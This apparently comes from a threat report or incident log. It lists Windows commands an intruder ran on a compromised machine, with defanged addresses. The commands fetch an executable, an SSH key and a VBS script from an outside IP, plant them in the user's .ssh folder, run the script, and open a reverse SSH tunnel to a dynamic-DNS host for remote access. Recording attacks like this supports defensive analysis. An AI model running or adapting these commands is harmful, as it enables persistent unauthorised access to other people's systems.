 /c mkdir c:\users\[Redacted]\.ssh
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/shd.exe
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/id_rsa
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/known_hosts\
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/2.vbs
dir shd.exe
move id_rsa c:\users\[Redacted]\.ssh
move known_hosts c:\users\[Redacted]\.ssh
move 2.vbs c:\users\[Redacted]\.ssh
dir c:\users\[Redacted]\.ssh
rmdir /q /s c:\users\[Redacted]\.ssh
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/id_rsa c:\users\[Redacted]\.ssh\id_rsa
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/known_hosts c:\users\[Redacted]\.
ssh\known_hosts
curl -c - -OJ hxxp://70[.]34[.]208[.]197:10086/2.vbs c:\users\[Redacted]\.ssh\2.vbs
type c:\users\[Redacted]\.ssh\2.vbs
C:\WINDOWS\System32\WScript.exe C:\Users\[Redacted]\.ssh\2.vbs
ssh -C -N -R 443:127.0.0.1:22 root@lapz[.]ddns[.]net
netstat -ano | findstr 70.34
shd.exe --host 127.0.0.1 -p 22 root:3My  BK Ni8a
netstat -ano | findstr 443
taskkill /f /im ssh.exe